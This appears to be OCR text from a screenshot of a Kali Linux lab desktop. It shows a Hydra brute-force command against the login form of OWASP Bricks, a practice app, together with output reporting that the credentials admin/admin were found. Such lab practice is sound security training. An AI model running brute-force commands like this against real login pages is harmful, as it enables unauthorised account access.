 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications
Places
Terminal
Mon 00:45
1
kali-anonsurf
wordlist
#!
msfinstall
#!
menu.sh
Hacks
#!
test.sh
openconnect-
installer
menu.sh.save
Git
#!
menu.sh.save.1
users.txt
passwords.txt
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra 192.168.126.134 http-form-post "/owaspbricks/login-1/index.php:username=^USER^&passwd=^PAS
S^&submit=submit:Wrong user name or password." -L ~/Desktop/users.txt -P ~/Desktop/passwords.txt
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-18 00:44:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:11/p:12), ~9 tries per task
[DATA] attacking http-post-form://192.168.126.134:80/owaspbricks/login-1/index.php:username=^USER^&passwd=^PA
SS^&submit=submit:Wrong user name or password.
[80][http-post-form] host: 192.168.126.134 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-18 00:44:56
root@kali:~#
Type here to search
PC
ENG
00:45